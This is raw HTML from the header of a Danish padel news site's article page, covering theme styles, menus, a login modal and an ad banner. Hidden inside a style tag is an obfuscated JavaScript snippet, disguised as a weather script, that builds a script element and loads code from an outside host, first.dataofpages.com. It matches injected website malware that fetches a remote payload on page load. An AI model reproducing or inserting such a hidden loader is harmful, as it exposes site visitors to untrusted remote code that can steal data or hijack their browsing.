.current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/category/nyhedstype/",
                    "name": "Nyhedstype"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/",
                    "name": "Kort nyhed"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/",
                    "name": "Padel er med ved DM-ugen"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-279 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack padel-er-med-ved-dm-ugen global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
